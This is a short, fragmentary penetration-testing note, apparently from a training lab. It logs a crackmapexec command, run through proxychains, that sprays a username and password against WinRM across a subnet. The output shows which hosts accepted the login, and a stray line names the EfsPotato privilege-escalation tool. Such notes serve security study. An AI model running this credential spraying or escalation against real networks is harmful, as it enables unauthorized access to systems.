 └─$ proxychains -q crackmapexec winrm 172.16.247.0/24 -u wario -p Mushroom!
SMB 172.16.247.13 5985 PROD01 [*] Windows 10.0 Build 20348 (name:PROD01) (domain:medtech.com)
SMB 172.16.247.83 5985 CLIENT02 [*] Windows 10.0 Build 22000 (name:CLIENT02) (domain:medtech.com)
HTTP 172.16.247.13 5985 PROD01 [*] http://172.16.247.13:5985/wsman
HTTP 172.16.247.83 5985 CLIENT02 [*] http://172.16.247.83:5985/wsman
SMB 172.16.247.11 5985 FILES02 [*] Windows 10.0 Build 20348 (name:FILES02) (domain:medtech.com)
SMB 172.16.247.10 5985 DC01 [*] Windows 10.0 Build 20348 (name:DC01) (domain:medtech.com)
SMB 172.16.247.12 5985 DEV04 [*] Windows 10.0 Build 20348 (name:DEV04) (domain:medtech.com)
HTTP 172.16.247.11 5985 FILES02 [*] http://172.16.247.11:5985/wsman
HTTP 172.16.247.10 5985 DC01 [*] http://172.16.247.10:5985/wsman
HTTP 172.16.247.12 5985 DEV04 [*] http://172.16.247.12:5985/wsman
WINRM 172.16.247.13 5985 PROD01 [-] medtech.com\wario:Mushroom!
WINRM 172.16.247.83 5985 CLIENT02 [+] medtech.com\wario:Mushroom! (Pwn3d!)
WINRM 172.16.247.11 5985 FILES02 [-] medtech.com\wario:Mushroom!
WINRM 172.16.247.10 5985 DC01 [-] medtech.com\wario:Mushroom!
WINRM 172.16.247.12 5985 DEV04 [-] medtech.com\wario:Mushroom!
abc.exe EfsPotato.exe
SMB 172.16.247.254 5985 WEB02 [*] Windows 10.0 Build 20348 (name:WEB02) (domain:medtech.com)
HTTP 172.16.247.254 5985 WEB02 [*] http://172.16.247.254:5985/wsman
WINRM 172.16.247.254 5985 WEB02 [-] medtech.com\wario:Mushroom!